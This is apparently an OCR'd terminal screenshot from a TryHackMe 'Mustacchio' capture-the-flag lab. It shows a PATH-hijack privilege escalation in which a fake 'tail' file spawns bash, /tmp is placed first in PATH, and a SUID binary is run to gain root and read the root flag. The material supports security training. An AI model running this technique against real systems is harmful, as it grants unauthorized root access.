 Terminal - gui@gui: ~/Documents/THM/Mustacchio
barry@mustacchio:/tmp$ echo "/bin/bash" > tail
barry@mustacchio:/tmp$ cat tail
/bin/bash
barry@mustacchio:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/b
in
barry@mustacchio:/tmp$ export PATH=/tmp:$PATH
barry@mustacchio:/tmp$ chmod +x tail
barry@mustacchio:/tmp$ /home/joe/live_log
root@mustacchio:/tmp# whoami
root
root@mustacchio:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1003(barry)
root@mustacchio:/tmp# cat /root/root.txt
32
root@mustacchio:/tmp#